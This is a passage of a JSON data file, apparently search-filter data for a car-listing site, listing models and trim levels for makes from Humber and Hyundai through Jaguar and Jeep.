S-T","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Type-R","Value":"Type-R","Name":"Type-R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Type-S","Value":"Type-S","Name":"Type-S","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_TYPE-V","Value":"TYPE-V","Name":"TYPE-V","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_VTEC Type R","Value":"VTEC Type R","Name":"VTEC Type R","Counter":0,"Selected":false,"Sort":62}],"Selected":false,"Counter":0,"Sort":42},{"Id":"Makes_Humber","Name":"Humber","Value":"Humber","Models":[{"Id":"Models_Hawk","Value":"Hawk","Name":"Hawk","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Humberette","Value":"Humberette","Name":"Humberette","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":43},{"Id":"Makes_Hummer","Name":"Hummer","Value":"Hummer","Models":[{"Id":"Models_H1","Value":"H1","Name":"H1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_H2","Value":"H2","Name":"H2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_H3","Value":"H3","Name":"H3","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":44},{"Id":"Makes_Hyundai","Name":"Hyundai","Value":"Hyundai","Models":[{"Id":"Models_Accent","Value":"Accent","Name":"Accent","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Amica","Value":"Amica","Name":"Amica","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_BAYON","Value":"BAYON","Name":"BAYON","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Genesis","Value":"Genesis","Name":"Genesis","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Getz","Value":"Getz","Name":"Getz","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":60}],"Selected":false,"Counter":0,"Sort":45},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":46},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":47},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":48},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":49},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":50},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":0,"Sort":51},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North 